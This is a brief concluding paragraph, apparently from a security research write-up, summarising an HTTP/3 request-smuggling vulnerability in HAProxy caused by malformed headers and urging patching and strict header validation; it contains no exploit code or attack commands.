This research highlights a critical vulnerability in HAProxy’s HTTP/3 implementation that enables HTTP request smuggling through malformed headers. The flaw allows attackers to bypass security controls, inject unauthorized requests, and cause significant security and operational risks. Due to the widespread use of HAProxy in modern web infrastructure, timely patching and awareness are essential to prevent potential exploitation. Proper validation of HTTP/3 headers and adherence to RFC specifications are crucial to mitigating such vulnerabilities and ensuring secure request handling.